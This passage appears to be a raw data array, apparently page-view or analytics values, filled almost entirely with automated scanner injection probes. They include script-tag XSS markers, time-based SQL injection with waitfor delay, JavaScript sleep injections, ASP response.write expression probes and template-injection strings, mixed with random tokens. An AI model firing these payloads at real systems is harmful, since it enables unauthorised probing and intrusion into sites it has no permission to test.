>mDM0(9844)\u003C\/ScRiPt>","PageView9722793","'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9125)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9870)\u003C\/ScRiPt>","1vkAN5PiO","PageViewa35d0f0618PageView","\u0040\u0040OdPUG","PageViewEoVqLVQB'; waitfor delay '0:0:15' --","PageView9180996","'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9701)\u003C\/ScRiPt>","\u0040\u00400CIZK","PageViewpllN7clN'; waitfor delay '0:0:15' --","\u0040\u0040H7TZt","PageViewHwcyedSK'; waitfor delay '0:0:15' --","PageView9592369","'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9555)\u003C\/ScRiPt>","PageView9835758","'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9102)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9175)\u003C\/ScRiPt>","\u0040\u0040FpVPv","PageViewrJAjxW7c'; waitfor delay '0:0:15' --","PageView9766901","'\"()&\u0025\u003Czzz>\u003CScRiPt >I8Cq(9133)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >I8Cq(9373)\u003C\/ScRiPt>","ae3babcfb8","\u0040\u0040QUHlj","PageView9757367","'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9401)\u003C\/ScRiPt>","PageViewsSHHEEgL'; waitfor delay '0:0:15' --","PageView9970327","'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9570)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9387)\u003C\/ScRiPt>","1CPpsnGzO","fdf2fa5206","PageView9614520","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9674)\u003C\/ScRiPt>","PageView9860177","'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9438)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9412)\u003C\/ScRiPt>","1biMSnorO","\u0040\u0040QPjK3","PageViewWWSWROgw'; waitfor delay '0:0:15' --","PageView9622485","'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9793)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9320)\u003C\/ScRiPt>","1200,6362e33febde0e1200,6362","bbe0c1750f","PageViewf5cd43aa8ePageView","a4cf99e90d","PageViewcfe1205182PageView","\u0040\u0040xk6Eu","PageViewaxw0Q00K'; waitfor delay '0:0:15' --","\u0040\u0040mxTkZ","PageView9809444","PageViewsCawd5FS'; waitfor delay '0:0:15' --","\u0040\u0040sybyo","PageViewg7yhGl33'; waitfor delay '0:0:15' --","\u0040\u0040QtBaF","PageView9468242","'\"()&\u0025\u003Czzz>\u003CScRiPt >oaNO(9066)\u003C\/ScRiPt>","PageView9719405","'\"()&\u0025\u003Czzz>\u003CScRiPt >QX4D(9026)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >c0sg(9153)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9109)\u003C\/ScRiPt>","PageView9515273","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9567)\u003C\/ScRiPt>","\u0040\u0040MNkvW","PageView9606738","PageView9006869","PageViewcd817684e9PageView","117.9d6a6d70953117.9","zh-hant-twb357224965zh-hant-tw","fe88e30a6b","PageViewa914d7631dPageView","e42c332788","blog.nexxwave.be\/af7c508f34blog.nexxwave.be\/","49239f8791075b949239","PageViewc1fae5a1e7PageView","open-bridge\/eventsdf89facf0copen-bridge\/events","c65d579775","PageViewL1tC4nzQ'; waitfor delay '0:0:15' --","PageVieweLGYgo3D'; waitfor delay '0:0:15' --","PageView9187751","'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9402)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9728)\u003C\/ScRiPt>","PageView9878928","'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9795)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9528)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9367)\u003C\/ScRiPt>","PageView9623234","'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9301)\u003C\/ScRiPt>","e43ad0bf52","PageViewfb107023e0PageView","PageViewa63f25a577PageView","f39e22f547","\u0040\u0040tzOQX","PageViewOBPKWSxE'; waitfor delay '0:0:15' --","\u0040\u0040G1etw","PageViewdl8esvnD'; waitfor delay '0:0:15' --","edbf67be2b","PageView9874955","'\"()&\u0025\u003Czzz>\u003CScRiPt >WCdw(9394)\u003C\/ScRiPt>","PageView9369332","'\"()&\u0025\u003Czzz>\u003CScRiPt >BoNm(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BoNm(9101)\u003C\/ScRiPt>","PageViewMhgIjqeN'; waitfor delay '0:0:15' --","PageView9791317","'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9091)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9199)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9909)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9697)\u003C\/ScRiPt>","PageView9051197","'\"()&\u0025\u003Czzz>\u003CScRiPt >P8Ef(9059)\u003C\/ScRiPt>","b3bb240b9f","en-usb38a465d74en-us","f45513f52e","\u0040\u0040DuIDR","\u0040\u0040LWJW6","PageViewogO0dJmG'; waitfor delay '0:0:15' --","\u0040\u0040MgCuO","PageView4BJYQcCw'; waitfor delay '0:0:15' --","PageView9249016","'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9241)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*irpgbl||\"","PageView'||sleep(27*1000)*uqabeq||'","PageView\"&&sleep(27*1000)*atgvfs&&\"","PageView'&&sleep(27*1000)*pwqyng&&'","PageView&n926508=v940968","QVJ5TXdHTXY=","PageViewwBLsAOVN'; waitfor delay '0:0:15' --","${9999019+10000347}","PageView\"&&sleep(27*1000)*hduanr&&\"","PageView\"||sleep(27*1000)*qvnfzw||\"","PageView'||sleep(27*1000)*wlkfva||'","IoaFMXMr: 2qjwLkID","8bBLsYf9","\"+response.write(9667729*9597451)+\"","PageView'&&sleep(27*1000)*pcfqaz&&'","response.write(9667729*9597451)","'+response.write(9667729*9597451)+'","itisqp","PageView9908798","'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9864)\u003C\/ScRiPt>","PageViewdbb706e352PageView","PageView&n951440=v940063","${10000309+9999721}","b1dwQzRNdkc=","GGF3Vo9M: M3UBjgXV","0jQN7y3h","\"+response.write(9059128*9519023)+\"","response.write(9059128*9519023)","'+response.write(9059128*9519023)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9664)\u003C\/ScRiPt>","PageView9104106","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9289)\u003C\/ScRiPt>","\u0040\u0040kzFXm","PageView\"||sleep(27*1000)*ioceaa||\"","PageView'||sleep(27*1000)*yfmgks||'","PageView'&&sleep(27*1000)*gwkhkw&&'","PageView\"&&sleep(27*1000)*desxbx&&\"","afpgkb","PageView&n950552=v947093","SHpXSVFFcnQ=","PageViewRUZI3jAZ'; waitfor delay '0:0:15' --","${9999846+9999601}","V1kFlpAE: zxr0VuIl","\"+response.write(9519845*9726686)+\"","mU7N3gti","'+response.write(9519845*9726686)+'","PageView'||sleep(27*1000)*mlnogh||'","response.write(9519845*9726686)","PageView\"||sleep(27*1000)*zfqixx||\"","PageView\"&&sleep(27*1000)*fjpjdt&&\"","PageView'&&sleep(27*1000)*psqhwe&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9485)\u003C\/ScRiPt>","PageView9342013","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9174)\u003C\/ScRiPt>","PageView&n908097=v969353","TExET3N3Ykk=","${10000071+9999513}","1TE9ycQO: IwP9w8go","jqMclHuy","\"+response.write(9089667*9395395)+\"","'+response.write(9089667*9395395)+'","response.write(9089667*9395395)","PageView\"||sleep(27*1000)*auuixl||\"","PageView'||sleep(27*1000)*jebxjt||'","PageView\"&&sleep(27*1000)*nwvgzg&&\"","PageView'&&sleep(27*1000)*rtlslw&&'","rdmyjk","PageView9460825","'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9163)\u003C\/ScRiPt>","PageView&n969175=v959463","R0NvVmpPVEw=","${9999516+9999524}","up3Atwqu: zA3JWTPe","caElybPb","\"+response.write(9399084*9535828)+\"","'+response.write(9399084*9535828)+'","PageView\"||sleep(27*1000)*ssecxh||\"","PageView'||sleep(27*1000)*vecusu||'","response.write(9399084*9535828)","PageView\"&&sleep(27*1000)*rydwkn&&\"","PageView'&&sleep(27*1000)*awotrz&&'","onecov^","PageView9286365","'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9634)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9573)\u003C\/ScRiPt>","PageView&n936273=v922617","WlBIZmx1WXQ=","${9999881+9999286}","Zi1nggSj: 4ZvRKpel","\"+response.write(9702807*9092643)+\"","tpIqxkci","response.write(9702807*9092643)","'+response.write(9702807*9092643)+'","PageView\"||sleep(27*1000)*iliwla||\"","PageView'||sleep(27*1000)*zriinl||'","PageView9765875","PageView\"&&sleep(27*1000)*mgfmtz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9881)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*mjvpqy&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9080)\u003C\/ScRiPt>","zfxkwc","\u0040\u0040JWbrE","PageView&n914512=v935220","QVNjZEZsYlg=","${9999340+9999795}","\"+response.write(9353611*9899722)+\"","PkOCBdTS: oEzNlw4Z","'+response.write(9353611*9899722)+'","Lc2YZp0q","response.write(9353611*9899722)","PageViewegXf0yfF'; waitfor delay '0:0:15' --","PageView9211745","'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9915)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9578)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*pomomr||\"","PageView'||sleep(27*1000)*ipwlhh||'","PageView'&&sleep(27*1000)*kaiyju&&'","PageView\"&&sleep(27*1000)*kgkztv&&\"","appwfi^","\u0040\u0040NxnQq","PageView&n907370=v976930","${10000054+10000438}","eVhXSzBieXg=","P5eQtVqt: LXmg9UlH","\"+response.write(9956815*9089541)+\"","xeTzVrfI","response.write(9956815*9089541)","'+response.write(9956815*9089541)+'","PageViewJw198hUB'; waitfor delay '0:0:15' --","PageView9596490","'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9657)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9308)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*soampo||\"","PageView'||sleep(27*1000)*wwzjzf||'","PageView\"&&sleep(27*1000)*ttccrq&&\"","PageView'&&sleep(27*1000)*nwlxet&&'","ohfdiv^","WXQyaGFRdlA=","PageView&n902983=v919411","${9999239+10000492}","mCzD649r: 2uigJITb","wL1fftSs","'+response.write(9495825*9626076)+'","\"+response.write(9495825*9626076)+\"","response.write(9495825*9626076)","PageView9243481","'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9856)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*tppsjn||\"","PageView'||sleep(27*1000)*pknoue||'","PageView\"&&sleep(27*1000)*lnbswn&&\"","PageView'&&sleep(27*1000)*bqykvi&&'","uuetmu^","PageView&n969664=v954784","TWhtNEQ1U28=","${9999507+10000401}","'+response.write(9966550*9814064)+'","\"+response.write(9966550*9814064)+\"","G7TRtv1Q: gg2ZTKpv","response.write(9966550*9814064)","KuqdvE2d","PageViewbd6d1974efPageView","PageViewf108eb2826PageView","ca361b25ef","c25041af84","'+response.write(9998626*9406824)+'","PageView'||sleep(27*1000)*ikujso||'","PageView&n998708=v986971","\u0040\u0040Aunsy","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9759)\u003C\/ScRiPt>","PageView9065890","'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9445)\u003C\/ScRiPt>","PageViewzVInbqD7'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*klsaqw||\"","PageView\"&&sleep(27*1000)*tsrprh&&\"","PageView'||sleep(27*1000)*vouppg||'","PageView'&&sleep(27*1000)*iwhuie&&'","frfxmt","PageView&n991551=v947898","SGMyNEE1MWg=","${10000471+9999186}","\"+response.write(9262327*9805654)+\"","'+response.write(9262327*9805654)+'","response.write(9262327*9805654)","xpT11id2: hU8wpAmt","xF72e3YT","PageView9510233","'\"()&\u0025\u003Czzz>\u003CScRiPt >dk7D(9234)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dk7D(9271)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*webekf||\"","PageView'||sleep(27*1000)*cerkuv||'","PageView\"&&sleep(27*1000)*widqxc&&\"","PageView'&&sleep(27*1000)*rxpyvp&&'","PageView&n992020=v959941","${9999127+9999428}","M3NicmVDcDQ=","\"+response.write(9340288*9384367)+\"","'+response.write(9340288*9384367)+'","ITeGsa1T: yFCGPwrP","response.write(9340288*9384367)","dOdokbNL","PageView9087789","'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9584)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*lfbemo||'","PageView\"||sleep(27*1000)*ofcbko||\"","PageView\"&&sleep(27*1000)*mtzfjo&&\"","PageView'&&sleep(27*1000)*pshovx&&'","PageView&n971298=v968914","MElrSTBVako=","${9999922+9999835}","NvHSeTnr: IijXFEXE","atTLo7LR","\"+response.write(9410493*9229684)+\"","'+response.write(9410493*9229684)+'","response.write(9410493*9229684)","\u0040\u0040mg1kh","PageView1lund6lz'; waitfor delay '0:0:15' --","\u0040\u0040ZsM4E","PageViewV4wJ7gdb'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*labuob||\"","PageView'||sleep(27*1000)*rdprol||'","PageView'&&sleep(27*1000)*qwvmen&&'","PageView\"&&sleep(27*1000)*shktdn&&\"","PageView9991301","'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9863)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9699)\u003C\/ScRiPt>","PageView&n975574=v900165","c3F5VW9nbkI=","${9999723+10000048}","'+response.write(9908606*9525035)+'","UhbEPFpL","\"+response.write(9908606*9525035)+\"","19nmLZO6: o0z2Zhoh","response.write(9908606*9525035)","PageView9689233","'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9587)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mryrat||\"","PageView'||sleep(27*1000)*vwuwer||'","PageView\"&&sleep(27*1000)*gqbaif&&\"","PageView'&&sleep(27*1000)*jmuvst&&'","PageView&n996837=v994862","${9999625+10000475}","OWZtUmdRUHM=","OuXDpFM6: Sz2fVhE3","cBSapPc4","\"+response.write(9145008*9103301)+\"","'+response.write(9145008*9103301)+'","response.write(9145008*9103301)","\u0040\u0040o8Z9q","PageViewS29Hzmbb'; waitfor delay '0:0:15' --","\u0040\u0040FZx8l","\u0040\u00403xtjd","PageViewA7V62OPK'; waitfor delay '0:0:15' --","PageViewQjAc8Sk6'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*fwisvu||\"","PageView'||sleep(27*1000)*yvkjzl||'","PageView\"&&sleep(27*1000)*zpsdes&&\"","PageView'&&sleep(27*1000)*qsojdw&&'","PageView9474861","'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9729)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9041)\u003C\/ScRiPt>","PageView&n911404=v994692","Z2lVMTlDRWg=","${9999023+9999978}","PageView\"||sleep(27*1000)*ucuosv||\"","PageView'||sleep(27*1000)*uhoxdq||'","FKvOsGNM: nLBbQ8rK","PageView\"&&sleep(27*1000)*irjymu&&\"","PageView'&&sleep(27*1000)*fdktik&&'","RnEVufqL","\"+response.write(9002727*9774933)+\"","'+response.write(9002727*9774933)+'","response.write(9002727*9774933)","PageView9292797","'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9185)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9438)\u003C\/ScRiPt>","PageView&n927086=v970731","${10000293+9999692}","OFVKcWtkM1A=","PageView\"||sleep(27*1000)*uxufxu||\"","PageView'||sleep(27*1000)*ghobsh||'","PageView\"&&sleep(27*1000)*cgqseq&&\"","PageView'&&sleep(27*1000)*dcgbkf&&'","NkZOhDqI: Uf3cGP8g","j8gTJ237","\"+response.write(9904946*9946239)+\"","'+response.write(9904946*9946239)+'","response.write(9904946*9946239)","PageView9986474","'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9908)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9718)\u003C\/ScRiPt>","PageView&n994917=v904261","\"+response.write(9684552*9923857)+\"","YkRLZ01lZzc=","'+response.write(9684552*9923857)+'","response.write(9684552*9923857)","${10000238+9999732}","Hy9N95GJ: mhjhZT5q","ZPLkW8Ya","1kXHSDxtO","\u0040\u0040eToWh","PageViewKsj4vZXM'; waitfor delay '0:0:15' --","\u0040\u0040Vfo4w","PageViewoHn46e2f'; waitfor delay '0:0:15' --","\u0040\u00406GytK","PageViewREuUPsF5'; waitfor delay '0:0:15' --","PageView9714544","'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9190)\u003C\/ScRiPt>","PageView9950986","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9389)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9595)\u003C\/ScRiPt>","PageView9721141","'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9961)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9703)\u003C\/ScRiPt>","\u0040\u00408FnVK","PageViewsYCdZYn5'; waitfor delay '0:0:15' --","\u0040\u0040fIUr4","PageView9Bayr1KB'; waitfor delay '0:0:15' --","PageView9461830","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9655)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9892)\u003C\/ScRiPt>","PageView9578981","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9344)\u003C\/ScRiPt>","\u0040\u0040B8JcS","PageViewikBH428u'; waitfor delay '0:0:15' --","PageView9107545","'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9357)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9175)\u003C\/ScRiPt>","\u0040\u00402XvA6","PageViewzKonVdHK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9346)\u003C\/ScRiPt>","PageView9657074","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9666)\u003C\/ScRiPt>","\u0040\u0040A08CB","PageView2K6MCYsK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9610)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9021)\u003C\/ScRiPt>","PageView9800539","\u0040\u0040sNm3h","PageViewj8hPQlXF'; waitfor delay '0:0:15' --","\u0040\u0040OmEdG","\u0040\u0040xxQYI","PageView02Y2lwwd'; waitfor delay '0:0:15' --","\u0040\u0040nVP21","PageView9LRdk4s3'; waitfor delay '0:0:15' --","PageViewu7j6lyB2'; waitfor delay '0:0:15' --","\u0040\u0040P7rrp","PageView9372060","'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9460)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9188)\u003C\/ScRiPt>","PageViewddhqYuxI'; waitfor delay '0:0:15' --","PageView9816885","'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9257)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9786)\u003C\/ScRiPt>","PageView9256349","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9004)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9018)\u003C\/ScRiPt>","PageView9360416","'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9182)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9997)\u003C\/ScRiPt>","PageView9454095","'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9055)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9394)\u003C\/ScRiPt>","1I0HaF6lO","PageViewd3889f93b0PageView","aeab48acbe","eb7f781a67","\u0040\u0040CHH5o","PageViewrUK2qmLp'; waitfor delay '0:0:15' --","\u0040\u0040oUPr4","\u0040\u00405hDlR","PageViewJlH0JnTg'; waitfor delay '0:0:15' --","PageViewzgXGnH2u'; waitfor delay '0:0:15' --","PageView9545465","'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9307)\u003C\/ScRiPt>","PageView9529420","'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9462)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9863)\u003C\/ScRiPt>","PageView9201104","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9720)\u003C\/ScRiPt>","1y98TEElO","ce9b361e9b","b2a62ff82c","PageViewa08da07367PageView","c7f69682c8","b4ab065374","58959c47057510b58959","'\"()&\u0025\u003Czzz>\u003CScRiPt >jxMH(9683)\u003C\/ScRiPt>","PageView9175402","'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9355)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9977)\u003C\/ScRiPt>","PageView9026009","'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9168)\u003C\/ScRiPt>","PageView9629592","'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9039)\u003C\/ScRiPt>","PageView9655594","PageView9325721","'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9548)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9506)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9100)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9926)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9440)\u003C\/ScRiPt>","PageView9988477","PageView9489841","'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9084)\u003C\/ScRiPt>","PageView9942539","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9922)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9701)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9024)\u003C\/ScRiPt>","1ET59ItIO","e7215fe3c1","a5f8e4c322","PageViewa20edf7803PageView","zh-hkaac7deac54zh-hk","25612ebe88e35f225612","|c|google|60offe15bd83a8a|c|google|60off","PageViewe04c3c2222PageView","PageViewa873a61a4fPageView","PageViewcf473b9917PageView","ee8e5f74a2","D\te61abd85d3D","NO_SESSION_COOKIEcd1ba551dfNO_SESSION_COOKIE","PageViewfa738008ebPageView","\u0040\u0040SIffY","PageViewz9cqfXvg'; waitfor delay '0:0:15' --","PageView9513917","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9182)\u003C\/ScRiPt>","\u0040\u0040Jw0uE","PageViewXoEFJ4vp'; waitfor delay '0:0:15' --","PageView9625339","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9182)\u003C\/ScRiPt>","PageView9742949","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9489)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9121)\u003C\/ScRiPt>","\u0040\u0040cmT1e","PageViewBTWnqi33'; waitfor delay '0:0:15' --","\u0040\u0040ofhSn","PageViewwxTTF5AH'; waitfor delay '0:0:15' --","PageView9008681","'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9394)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9169)\u003C\/ScRiPt>","\u0040\u0040cT72l","PageViewCZcaUA1i'; waitfor delay '0:0:15' --","PageView9131713","'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9610)\u003C\/ScRiPt>","\u0040\u0040lhPHR","PageViewA90610C4'; waitfor delay '0:0:15' --","\u0040\u0040yRlF0","PageView9496438","'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9589)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9240)\u003C\/ScRiPt>","PageViewnTCmLCsd'; waitfor delay '0:0:15' --","PageViewe0c19d1eb7PageView","PageView9937942","'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9516)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9120)\u003C\/ScRiPt>","1mEpoTgzO","f69ad37949","dbfa8c289c","PageViewf6c4671f03PageView","47931c2fcbeeb2347931","c4b98f2b9c","d8465515c6","fe51bcdbfc","PageView1Se6c6w5'; waitfor delay '0:0:15' --","\u0040\u0040AX9Lt","'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9367)\u003C\/ScRiPt>","PageView9361132","\u0040\u0040zv8DV","\u0040\u0040PBqy5","PageViewystCy5XT'; waitfor delay '0:0:15' --","\u0040\u0040xUjsW","PageView3VMPat3I'; waitfor delay '0:0:15' --","PageView9941073","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvks(9802)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvks(9338)\u003C\/ScRiPt>","\u0040\u0040MMTQK","PageViewzTetgeEF'; waitfor delay '0:0:15' --","\u0040\u0040YNxPC","PageView9575462","'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9735)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9630)\u003C\/ScRiPt>","PageView9YhoWpY2'; waitfor delay '0:0:15' --","PageView9981203","'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9413)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9033)\u003C\/ScRiPt>","PageView9281491","'\"()&\u0025\u003Czzz>\u003CScRiPt 